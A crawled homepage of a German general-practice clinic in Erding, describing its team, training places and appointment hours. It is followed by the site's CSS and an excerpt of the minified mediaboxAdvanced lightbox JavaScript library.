<p>Mit unserer Vielzahl erfahrener Ärzte und engagierter medizinischer Fachangestellten stehen wir Ihnen von Montag bis Freitag als kompetente Ansprechpartner in allen Fragen zu Ihrer Gesundheit zur Verfügung.</p>
<p>In unseren modernen und großzügigen Räumlichkeiten erwartet Sie ein motiviertes, freundliches und professionelles Team mit unterschiedlichen Schwerpunkten.</p>
<p>Als Ausbildungsbetrieb bieten wir Ärzten in Weiterbildung zum Facharzt für Allgemeinmedizin die volle zweijährige Weiterbildungszeit im ambulanten Bereich und Schulabgängern die dreijährige Berufsausbildung zur Medizinischen Fachangestellten.</p>
<p>Um Ihnen eine individuelle Betreuung gewährleisten zu können und die Wartezeiten für Sie so kurz wie möglich zu halten, bitten wir um vorherige telefonische oder persönliche Terminvereinbarung.</p>
<p>Sofern eine akute Erkrankung keine vorherige Terminvereinbarung zulässt, steht Ihnen eine tägliche Akutsprechstunde während unserer Praxiszeiten offen.</p>
<p>Auf den folgenden Seiten können Sie sich genauer über unser Leistungsspektrum, alle Ärztinnen, Ärzte und Praxismitarbeiterinnen sowie Öffnungs- und Sprechstundenzeiten informieren. Darüber hinaus finden Sie aktuelle Informationen rund um das Ärztekollegium Erding.</p>
<p>Ganz gleich ob Sie als langjähriger Patient unsere kontinuierliche Arbeit schätzen oder als Neupatient einen positiven Eindruck gewonnen haben, wir freuen uns immer über eine positive Bewertung im Internet!</p>
<p>&nbsp;</p>  
  
  
</div>

  
</div>
<!-- indexer::stop -->
<!-- Template for "only counting", no display in Frontend. -->
<span class="visitor_count invisible"><!-- counted --></span>
<!-- indexer::continue --> 
    			    		</section>
    	</div>

    	
    			
		
<script src="assets/mootools/mediabox/1.4.6/js/mediabox.js"></script>
<script>
  (function($) {
    window.addEvent('domready', function() {
      var links = $$('a').filter(function(el) {
        return el.getAttribute('data-lightbox') != null;
      });
      $$(links).mediabox({
        // Put custom options here
      }, function(el) {
    	  return [el.href, el.title, el.getAttribute('data-lightbox')];
      }, function(el) {
        var data = this.getAttribute('data-lightbox').split(' ');
        return (this == el) || (data[0] && el.getAttribute('data-lightbox').match(data[0]));
      });
      $('mbImage').addEvent('swipe', function(e) {
        (e.direction == 'left') ? $('mbNextLink').fireEvent('click') : $('mbPrevLink').fireEvent('click');
      });
    });
  })(document.id);
</script>
		
				<script>
			new Request({
				url:'system/html/cron.txt',
				onComplete: function(txt) {
					if(!txt) txt = 0;
					if(parseInt(txt) < (Date.now()/1000 - 300)) new Request({url:'cron.php'}).get();
				}
			}).get();
		</script>
			</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.aerztekollegium.com/assets/css/85ae43000be7.css
body_size: 2455
content:
/* mediaboxAdvanced v1.4.6, (c) 2007-2010 John Einselen <http://iaian7.com>, MIT-style license */
#mbOverlay{position:fixed;z-index:9998;top:0;left:0;width:100%;height:100%;background-color:#000;cursor:pointer}#mbOverlay.mbOverlayFF{background:transparent url("../../assets/mootools/mediabox/1.4.6/images/80.png") repeat}#mbOverlay.mbOverlayIE{position:absolute}#mbCenter{position:absolute;z-index:9999;left:50%;overflow:hidden;background-color:#000;-webkit-border-radius:10px;-khtml-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-webkit-box-shadow:0 5px 20px rgba(0,0,0,0.50);-khtml-box-shadow:0 5px 20px rgba(0,0,0,0.50);-moz-box-shadow:0 5px 20px rgba(0,0,0,0.50);box-shadow:0 5px 20px rgba(0,0,0,0.50);-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=5, Direction=180, Color='#000000')";filter:progid:DXImageTransform.Microsoft.Shadow(Strength=5,Direction=180,Color='#000000')}#mbCenter.mbLoading{background:#000 url("../../assets/mootools/mediabox/1.4.6/images/loading.gif") no-repeat center;-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#mbImage{position:relative;left:0;top:0;font-family:Myriad,Verdana,Arial,Helvetica,sans-serif;line-height:20px;font-size:12px;color:#fff;text-align:left;background-position:center center;background-repeat:no-repeat;padding:10px}#mbBottom{min-height:20px;font-family:Myriad,Verdana,Arial,Helvetica,sans-serif;line-height:20px;font-size:12px;color:#999;text-align:left;padding:0 10px 10px}#mbTitle,#mbPrevLink,#mbNextLink,#mbCloseLink{display:inline;color:#fff;font-weight:bold;line-height:20px;font-size:12px}#mbNumber{display:inline;color:#999;line-height:14px;font-size:10px;margin:auto 10px}#mbCaption{display:block;color:#999;line-height:14px;font-size:10px}#mbPrevLink,#mbNextLink,#mbCloseLink{float:right;outline:0;margin:0 0 0 10px;font-weight:normal}#mbPrevLink b,#mbNextLink b,#mbCloseLink b{color:#eee;font-weight:bold;text-decoration:underline}#mbPrevLink big,#mbNextLink big,#mbCloseLink big{color:#eee;font-size:16px;line-height:14px;font-weight:bold}#mbBottom a,#mbBottom a:link,#mbBottom a:visited{text-decoration:none;color:#ddd}#mbBottom a:hover,#mbBottom a:active{text-decoration:underline;color:#fff}#mbError{position:relative;font-family:Myriad,Verdana,Arial,Helvetica,sans-serif;line-height:20px;font-size:12px;color:#fff;text-align:center;border:10px solid #700;padding:10px 10px 10px;margin:20px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#mbError a,#mbError a:link,#mbError a:visited,#mbError a:hover,#mbError a:active{color:#d00;font-weight:bold;text-decoration:underline}
/* Style sheet ie */
* html .clearfix{zoom: 1}*:first-child+html .clearfix{zoom: 1}div#content{padding-bottom:0}footer p.dachkomplett{width:330px}
/* Style sheet basic */
aside#left{float:left}aside#right{float:right}.profile{padding-left:150px}#main div.layout_latest{margin-bottom:1em}aside#right div.mod_newslist{background:url("../../files/template/images/sidebar/news/border.png") left bottom no-repeat;color:#0492aa}aside#right div.mod_newslist h4{margin-bottom:28px}aside#right div.mod_newslist div.layout_latest{padding-top:24px;padding-bottom:1px;background:url("../../files/template/images/sidebar/news/border.png") left top no-repeat}aside#left nav ul{margin:0;padding:0}header{width:880px;margin:0 auto;padding-top:75px;padding-bottom:45px;text-align:left}header form.login{width:500px;position:absolute;display:block;margin-top:-58px;margin-left:380px;text-align:right}header form.login input[type="submit"]{font-size:.9em}header #teaser{height:195px;margin-top:25px;background-color:#0492aa}header #teaser:before{width:197px;height:93px;position:absolute;display:block;margin-top:-13px;margin-left:675px;background:url("../../files/template/images/header/phone.png") left top no-repeat;content: '';z-index: 4}header #teaser div.stripes{width:450px;height:195px;position:absolute;margin-left:205px;background:url("../../files/template/images/header/teaser/stripes/01.png") left top no-repeat;z-index: 2}header #teaser div.stripes.second{background-image:url("../../files/template/images/header/teaser/stripes/02.png");z-index: 3}header #teaser figure{width:450px;height:195px;position:absolute;overflow:hidden;margin:0 0 0 205px;padding:0;background-color:#b4dcda;border:0}body{height:100%;margin:0;padding:0 0 75px;text-align:center;background:#0492aa url("../../files/template/images/body/background.png") center top repeat-y;font:14px/20px 'Signika Negative', sans-serif;color:#000;font-weight: 300}#left{width:225px}#right{width:195px}#main{margin-right:195px;margin-left:225px}header p.logo{height:70px;margin:0}header p.logo a{width:375px;height:90px;position:absolute;display:block;background:url("../../files/template/images/header/logo-2.png") left top no-repeat;text-indent:-999em}aside#left nav ul li{margin:0 0 8px;padding:0;font-size:16.5px;line-height:28px;font-weight:bold;color:#0492aa;list-style-type:none}aside#left nav ul li a{text-decoration:none;color:#000;list-style-type:none;font-weight: 300}aside#left nav ul li.trail > a{font-weight:bold;color:#0492aa}aside#left nav ul li a:hover{color:#0492aa}aside#left nav ul ul{display:none;margin-top:6px;margin-left:20px}aside#left nav ul li.active ul,aside#left nav ul li.trail ul{display:block}aside#left nav ul ul li{font-size:14px;line-height:18px}div#content{width:880px;margin:0 auto;text-align:left}#main{width:430px}.profile h4{margin-bottom:0}.profile figure{position:absolute;margin-left:-150px}.profile p{margin-bottom:1em}h1{margin-top:0;margin-bottom:16px;font-size:25px;line-height:1.25em;font-weight:bold;color:#0492aa;text-transform:uppercase}h2{margin:0 0 1em;font-size:1.5em;line-height:1.25em}h3{font-size:1.15em;line-height:1.25em}h4{margin-top:0;margin-bottom:16px;font-size:14.5px;line-height:24px;font-weight:bold;color:#0492aa;text-transform:uppercase}p{margin-top:0;margin-bottom:18px}figure{margin:0 0 20px}a{color:#000}table{margin:0 0 1.5em;border-collapse:collapse}th,td{padding:.25em 1em .25em 0;vertical-align:top}label{display:block}select,input,textarea{width:75%;margin:0 0 .5em;padding:.15em .5em;background-color:#fff;border:1px solid #ccc;border-radius:3px;font:14px/16px 'Signika Negative', sans-serif;color:#333;behavior:url("assets/css3pie/1..0/PIE.htc")}input[type="submit"],input[type="button"],button{width:auto;margin-top:1.5em;margin-bottom:1.5em;background-color:#36a6a1;border:0;border-radius:3px;color:#fff;behavior:url("assets/css3pie/1..0/PIE.htc");cursor: pointer}div.ce_download,div.ce_downloads{margin:0 0 1.5em}div.ce_downloads ul,div.ce_downloads ul li{margin:0;padding:0;list-style-type:none}div.ce_download img.mime_icon,div.ce_downloads img.mime_icon{margin-right:.25em;vertical-align:middle}div.ce_download a,div.ce_downloads a{text-decoration:none}div.ce_download a:hover,div.ce_downloads a:hover{text-decoration:underline}div.submit_container{margin-bottom:1em}.invisible{display:none}.error{color:#A13C56}span.mandatory{padding-left:.25em;color:#A13C56}span.captcha_text{display:block;font-style:italic}div.ce_gallery ul{margin:0;padding:0;list-style-type:none}div.ce_gallery ul li{display:inline-block;margin-right:20px;vertical-align:top}#main div.layout_latest p.info{margin-bottom:0;font-weight:bold;color:#0492aa}#main div.layout_latest h2{font-size:1em;line-height:1em;font-weight: 300}#main div.layout_latest h2 a{text-decoration:none;color:#000}#main div.layout_latest p.teaser{margin-bottom:0}#main div.layout_latest figure{display:none}#main div.layout_latest p.more{display:none}div.mod_newsreader figure{float:right}aside#right div.mod_newslist h2{margin:0;font-size:1em;line-height:1.25em;font-weight: 300}aside#right div.mod_newslist p.more{display:none}aside#right div.mod_newslist figure{display:none}aside#right div.mod_newslist div.layout_latest div.teaser{display:none}aside#right div.mod_newslist a{text-decoration:none;color:#$green}


--- FILE ---
content_type: text/javascript
request_url: https://www.aerztekollegium.com/assets/mootools/mediabox/1.4.6/js/mediabox.js
body_size: 5891
content:
/* mediaboxAdvanced v1.4.6, (c) 2007-2010 John Einselen <http://iaian7.com>, MIT-style license */
var Mediabox;(function(){function B(){v.setStyles({top:window.getScrollTop(),left:window.getScrollLeft()})}function j(){f=window.getWidth(),l=window.getHeight(),v.setStyles({width:f,height:l})}function F(t){Browser.firefox&&["object",window.ie?"select":"embed"].forEach(function(e){Array.forEach($$(e),function(e){t&&(e._mediabox=e.style.visibility),e.style.visibility=t?"hidden":e._mediabox})}),v.style.display=t?"":"none";var n=t?"addEvent":"removeEvent";(Browser.Platform.ios||Browser.ie6)&&window[n]("scroll",B),window[n]("resize",j),e.keyboard&&document[n]("keydown",I)}function I(t){if(e.keyboardAlpha)switch(t.code){case 27:case 88:case 67:$();break;case 37:case 80:q();break;case 39:case 78:R()}else switch(t.code){case 27:$();break;case 37:q();break;case 39:R()}if(e.keyboardStop)return!1}function q(){return U(r)}function R(){return U(i)}function U(s){if(s>=0){g.set("html",""),n=s,r=(n||!e.loop?n:t.length)-1,i=n+1,i==t.length&&(i=e.loop?0:-1),V(),m.className="mbLoading",h&&M=="inline"&&!e.inlineClone&&h.adopt(g.getChildren()),t[s][2]||(t[s][2]=""),C=t[s][2].split(" "),k=C.length,k>1?(A=C[k-2].match("%")?window.getWidth()*C[k-2].replace("%","")*.01+"px":C[k-2]+"px",O=C[k-1].match("%")?window.getHeight()*C[k-1].replace("%","")*.01+"px":C[k-1]+"px"):(A="",O=""),o=t[s][0],b=t[n][1].split("::"),o.match(/quietube\.com/i)?(_=o.split("v.php/"),o=_[1]):o.match(/\/\/yfrog/i)&&(M=o.substring(o.length-1),M.match(/b|g|j|p|t/i)&&(M="image"),M=="s"&&(M="flash"),M.match(/f|z/i)&&(M="video"),o+=":iphone");if(o.match(/\.gif|\.jpg|\.jpeg|\.png|twitpic\.com/i)||M=="image")M="img",o=o.replace(/twitpic\.com/i,"twitpic.com/show/full"),h=new Image,h.onload=z,h.src=o;else if(o.match(/\.flv|\.mp4/i)||M=="video"){M="obj",A=A||e.defaultWidth,O=O||e.defaultHeight;var o=(new URI(o)).toAbsolute();e.useNB?h=new Swiff(""+e.playerpath+"?mediaURL="+o+"&allowSmoothing=true&autoPlay="+e.autoplay+"&buffer=6&showTimecode="+e.showTimecode+"&loop="+e.medialoop+"&controlColor="+e.controlColor+"&controlBackColor="+e.controlBackColor+"&defaultVolume="+e.volume+"&scaleIfFullScreen=true&showScalingButton=true&crop=false",{id:"MediaboxSWF",width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}):h=new Swiff(""+e.JWplayerpath+"?file="+o+"&backcolor="+e.backcolor+"&frontcolor="+e.frontcolor+"&lightcolor="+e.lightcolor+"&screencolor="+e.screencolor+"&autostart="+e.autoplay+"&controlbar="+e.controlbar,{id:"MediaboxSWF",width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()}else o.match(/\.mp3|\.aac|tweetmic\.com|tmic\.fm/i)||M=="audio"?(M="obj",A=A||e.defaultWidth,O=O||"20px",o.match(/tweetmic\.com|tmic\.fm/i)&&(o=o.split("/"),o[4]=o[4]||o[3],o="http://media4.fjarnet.net/tweet/tweetmicapp-"+o[4]+".mp3"),e.useNB?h=new Swiff(""+e.playerpath+"?mediaURL="+o+"&allowSmoothing=true&autoPlay="+e.autoplay+"&buffer=6&showTimecode="+e.showTimecode+"&loop="+e.medialoop+"&controlColor="+e.controlColor+"&controlBackColor="+e.controlBackColor+"&defaultVolume="+e.volume+"&scaleIfFullScreen=true&showScalingButton=true&crop=false",{id:"MediaboxSWF",width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}):h=new Swiff(""+e.JWplayerpath+"?file="+o+"&backcolor="+e.backcolor+"&frontcolor="+e.frontcolor+"&lightcolor="+e.lightcolor+"&screencolor="+e.screencolor+"&autostart="+e.autoplay,{id:"MediaboxSWF",width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/\.swf/i)||M=="flash"?(M="obj",A=A||e.defaultWidth,O=O||e.defaultHeight,h=new Swiff(o,{id:"MediaboxSWF",width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/\.mov|\.m4v|\.m4a|\.aiff|\.avi|\.caf|\.dv|\.mid|\.m3u|\.mp3|\.mp2|\.mp4|\.qtz/i)||M=="qt"?(M="qt",A=A||e.defaultWidth,O=parseInt(O)+16+"px"||e.defaultHeight,h=new Quickie(o,{id:"MediaboxQT",width:A,height:O,attributes:{controller:e.controller,autoplay:e.autoplay,volume:e.volume,loop:e.medialoop,bgcolor:e.bgcolor}}),z()):o.match(/blip\.tv/i)?(M="obj",A=A||"640px",O=O||"390px",h=new Swiff(o,{src:o,width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/break\.com/i)?(M="obj",A=A||"464px",O=O||"376px",D=o.match(/\d{6}/g),h=new Swiff("http://embed.break.com/"+D,{width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/dailymotion\.com/i)?(M="obj",A=A||"480px",O=O||"381px",h=new Swiff(o,{id:D,width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/facebook\.com/i)?(M="obj",A=A||"320px",O=O||"240px",_=o.split("v="),_=_[1].split("&"),D=_[0],h=new Swiff("http://www.facebook.com/v/"+D,{movie:"http://www.facebook.com/v/"+D,classid:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/flickr\.com(?!.+\/show\/)/i)?(M="obj",A=A||"500px",O=O||"375px",_=o.split("/"),D=_[5],h=new Swiff("http://www.flickr.com/apps/video/stewart.swf",{id:D,classid:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",width:A,height:O,params:{flashvars:"photo_id="+D+"&amp;show_info_box="+e.flInfo,wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/gametrailers\.com/i)?(M="obj",A=A||"480px",O=O||"392px",D=o.match(/\d{5}/g),h=new Swiff("http://www.gametrailers.com/remote_wrap.php?mid="+D,{id:D,width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/google\.com\/videoplay/i)?(M="obj",A=A||"400px",O=O||"326px",_=o.split("="),D=_[1],h=new Swiff("http://video.google.com/googleplayer.swf?docId="+D+"&autoplay="+e.autoplayNum,{id:D,width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/megavideo\.com/i)?(M="obj",A=A||"640px",O=O||"360px",_=o.split("="),D=_[1],h=new Swiff("http://wwwstatic.megavideo.com/mv_player.swf?v="+D,{id:D,width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/metacafe\.com\/watch/i)?(M="obj",A=A||"400px",O=O||"345px",_=o.split("/"),D=_[4],h=new Swiff("http://www.metacafe.com/fplayer/"+D+"/.swf?playerVars=autoPlay="+e.autoplayYes,{id:D,width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/vids\.myspace\.com/i)?(M="obj",A=A||"425px",O=O||"360px",h=new Swiff(o,{id:D,width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/revver\.com/i)?(M="obj",A=A||"480px",O=O||"392px",_=o.split("/"),D=_[4],h=new Swiff("http://flash.revver.com/player/1.0/player.swf?mediaId="+D+"&affiliateId="+e.revverID+"&allowFullScreen="+e.revverFullscreen+"&autoStart="+e.autoplay+"&backColor=#"+e.revverBack+"&frontColor=#"+e.revverFront+"&gradColor=#"+e.revverGrad+"&shareUrl=revver",{id:D,width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/rutube\.ru/i)?(M="obj",A=A||"470px",O=O||"353px",_=o.split("="),D=_[1],h=new Swiff("http://video.rutube.ru/"+D,{movie:"http://video.rutube.ru/"+D,width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/seesmic\.com/i)?(M="obj",A=A||"435px",O=O||"355px",_=o.split("/"),D=_[5],h=new Swiff("http://seesmic.com/Standalone.swf?video="+D,{id:D,width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/tudou\.com/i)?(M="obj",A=A||"400px",O=O||"340px",_=o.split("/"),D=_[5],h=new Swiff("http://www.tudou.com/v/"+D,{width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/twitcam\.com/i)?(M="obj",A=A||"320px",O=O||"265px",_=o.split("/"),D=_[3],h=new Swiff("http://static.livestream.com/chromelessPlayer/wrappers/TwitcamPlayer.swf?hash="+D,{width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/twiturm\.com/i)?(M="obj",A=A||"402px",O=O||"48px",_=o.split("/"),D=_[3],h=new Swiff("http://twiturm.com/flash/twiturm_mp3.swf?playerID=0&sf="+D,{width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/twitvid\.com/i)?(M="obj",A=A||"600px",O=O||"338px",_=o.split("/"),D=_[3],h=new Swiff("http://www.twitvid.com/player/"+D,{width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/ustream\.tv/i)?(M="obj",A=A||"400px",O=O||"326px",h=new Swiff(o+"&amp;viewcount="+e.usViewers+"&amp;autoplay="+e.autoplay,{width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/youku\.com/i)?(M="obj",A=A||"480px",O=O||"400px",_=o.split("id_"),D=_[1],h=new Swiff("http://player.youku.com/player.php/sid/"+D+"=/v.swf",{width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/youtube\.com\/watch/i)?(_=o.split("v="),e.html5?(M="url",A=A||"640px",O=O||"385px",D="mediaId_"+(new Date).getTime(),h=new Element("iframe",{src:"http://www.youtube.com/embed/"+_[1],id:D,width:A,height:O,frameborder:0,allowTransparency:!0}),z()):(M="obj",D=_[1],D.match(/fmt=22/i)?(P="&ap=%2526fmt%3D22",A=A||"640px",O=O||"385px"):D.match(/fmt=18/i)?(P="&ap=%2526fmt%3D18",A=A||"560px",O=O||"345px"):(P=e.ytQuality,A=A||"480px",O=O||"295px"),h=new Swiff("http://www.youtube.com/v/"+D+"&autoplay="+e.autoplayNum+"&fs="+e.fullscreenNum+P+"&border="+e.ytBorder+"&color1=0x"+e.ytColor1+"&color2=0x"+e.ytColor2+"&rel="+e.ytRel+"&showinfo="+e.ytInfo+"&showsearch="+e.ytSearch,{id:D,width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z())):o.match(/youtube\.com\/view/i)?(M="obj",_=o.split("p="),D=_[1],A=A||"480px",O=O||"385px",h=new Swiff("http://www.youtube.com/p/"+D+"&autoplay="+e.autoplayNum+"&fs="+e.fullscreenNum+P+"&border="+e.ytBorder+"&color1=0x"+e.ytColor1+"&color2=0x"+e.ytColor2+"&rel="+e.ytRel+"&showinfo="+e.ytInfo+"&showsearch="+e.ytSearch,{id:D,width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/veoh\.com/i)?(M="obj",A=A||"410px",O=O||"341px",o=o.replace("%3D","/"),_=o.split("watch/"),D=_[1],h=new Swiff("http://www.veoh.com/static/swf/webplayer/WebPlayer.swf?version=AFrontend.5.5.2.1001&permalinkId="+D+"&player=videodetailsembedded&videoAutoPlay="+e.AutoplayNum+"&id=anonymous",{id:D,width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/viddler\.com/i)?(M="obj",A=A||"437px",O=O||"370px",_=o.split("/"),D=_[4],h=new Swiff(o,{id:"viddler_"+D,movie:o,classid:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen,id:"viddler_"+D,movie:o}}),z()):o.match(/viddyou\.com/i)?(M="obj",A=A||"416px",O=O||"312px",_=o.split("="),D=_[1],h=new Swiff("http://www.viddyou.com/get/v2_"+e.vuPlayer+"/"+D+".swf",{id:D,movie:"http://www.viddyou.com/get/v2_"+e.vuPlayer+"/"+D+".swf",width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/vimeo\.com/i)?(A=A||"640px",O=O||"360px",_=o.split("/"),D=_[3],e.html5?(M="url",D="mediaId_"+(new Date).getTime(),h=new Element("iframe",{src:"http://player.vimeo.com/video/"+_[3]+"?portrait="+e.vmPortrait,id:D,width:A,height:O,frameborder:0,allowTransparency:!0}),z()):(M="obj",h=new Swiff("http://www.vimeo.com/moogaloop.swf?clip_id="+D+"&amp;server=www.vimeo.com&amp;fullscreen="+e.fullscreenNum+"&amp;autoplay="+e.autoplayNum+"&amp;show_title="+e.vmTitle+"&amp;show_byline="+e.vmByline+"&amp;show_portrait="+e.vmPortrait+"&amp;color="+e.vmColor,{id:D,width:A,height:O,params:{wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z())):o.match(/12seconds\.tv/i)?(M="obj",A=A||"430px",O=O||"360px",_=o.split("/"),D=_[5],h=new Swiff("http://embed.12seconds.tv/players/remotePlayer.swf",{id:D,width:A,height:O,params:{flashvars:"vid="+D+"",wmode:e.wmode,bgcolor:e.bgcolor,allowscriptaccess:e.scriptaccess,allowfullscreen:e.fullscreen}}),z()):o.match(/\#mb_/i)?(M="inline",A=A||e.defaultWidth,O=O||e.defaultHeight,URLsplit=o.split("#"),h=document.id(URLsplit[1]),z()):(M="url",A=A||e.defaultWidth,O=O||e.defaultHeight,D="mediaId_"+(new Date).getTime(),h=new Element("iframe",{src:o,id:D,width:A,height:O,frameborder:0,allowTransparency:!0}),z())}return!1}function z(){M=="img"?g.addEvent("click",R):g.removeEvent("click",R),M=="img"?(A=h.width,O=h.height,e.imgBackground?g.setStyles({backgroundImage:"url("+N+")",display:""}):(O>=l-e.imgPadding&&O/l>=A/f?(O=l-e.imgPadding,A=h.width=parseInt(O/h.height*A),h.height=O):A>=f-e.imgPadding&&O/l<A/f&&(A=f-e.imgPadding,O=h.height=parseInt(A/h.width*O),h.width=A),Browser.ie&&(h=document.id(h)),h.addEvent("mousedown",function(e){e.stop()}).addEvent("contextmenu",function(e){e.stop()}),g.setStyles({backgroundImage:"none",display:""}),h.inject(g))):M=="inline"?(g.setStyles({backgroundImage:"none",display:""}),e.inlineClone?g.grab(h.get("html")):g.adopt(h.getChildren())):M=="qt"?(g.setStyles({backgroundImage:"none",display:""}),h.inject(g)):M=="url"?(g.setStyles({backgroundImage:"none",display:""}),h.inject(g)):M=="ios"||Browser.Platform.ios?(g.setStyles({backgroundImage:"none",display:""}),g.set("html",e.linkText.replace(/{x}/gi,N)),A=e.DefaultWidth,O=e.DefaultHeight):M=="obj"?Browser.Plugins.Flash.version<"8"?(g.setStyles({backgroundImage:"none",display:""}),g.set("html",'<div id="mbError"><b>Error</b><br/>Adobe Flash is either not installed or not up to date, please visit <a href="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" title="Get Flash" target="_new">Adobe.com</a> to download the free player.</div>'),A=e.DefaultWidth,O=e.DefaultHeight):(g.setStyles({backgroundImage:"none",display:""}),h.inject(g)):(g.setStyles({backgroundImage:"none",display:""}),g.set("html",e.flashText),A=e.defaultWidth,O=e.defaultHeight),g.setStyles({width:A,height:O}),E.setStyles({width:A}),w.set("html",e.showCaption?b[0]:""),E.set("html",e.showCaption&&b.length>1?b[1]:""),S.set("html",e.showCounter&&t.length>1?e.counterText.replace(/{x}/,n+1).replace(/{y}/,t.length):""),r>=0&&t[r][0].match(/\.gif|\.jpg|\.jpeg|\.png|twitpic\.com/i)&&(p.src=t[r][0].replace(/twitpic\.com/i,"twitpic.com/show/full")),i>=0&&t[i][0].match(/\.gif|\.jpg|\.jpeg|\.png|twitpic\.com/i)&&(d.src=t[i][0].replace(/twitpic\.com/i,"twitpic.com/show/full")),A=g.offsetWidth,O=g.offsetHeight+y.offsetHeight,O>=s+s?o=-s:o=-(O/2),A>=u+u?a=-u:a=-(A/2),e.resizeOpening?c.resize.start({width:A,height:O,marginTop:o-H,marginLeft:a-H}):(m.setStyles({width:A,height:O,marginTop:o-H,marginLeft:a-H}),W())}function W(){c.image.start(1)}function X(){m.className="",r>=0&&(x.style.display=""),i>=0&&(T.style.display=""),c.bottom.start(1)}function V(){h&&(M=="inline"&&!e.inlineClone&&h.adopt(g.getChildren()),h.onload=function(){}),c.resize.cancel(),c.image.cancel().set(0),c.bottom.cancel().set(0),$$(x,T).setStyle("display","none")}function $(){if(n>=0){M=="inline"&&!e.inlineClone&&h.adopt(g.getChildren()),h.onload=function(){},g.empty();for(var t in c)c[t].cancel();m.setStyle("display","none"),c.overlay.chain(F).start(0)}return window.fireEvent("mb_close"),!1}var e,t,n,r,i,s,o,u,a,f,l,c,h,p=new Image,d=new Image,v,m,g,y,b,w,E,S,x,T,N,C,k,L,A,O,M="none",_,D="mediaBox",P,H;window.addEvent("domready",function(){document.id(document.body).adopt($$([v=(new Element("div",{id:"mbOverlay"})).addEvent("click",$),m=new Element("div",{id:"mbCenter"})]).setStyle("display","none")),g=(new Element("div",{id:"mbImage"})).inject(m,"inside"),y=(new Element("div",{id:"mbBottom"})).inject(m,"inside").adopt(closeLink=(new 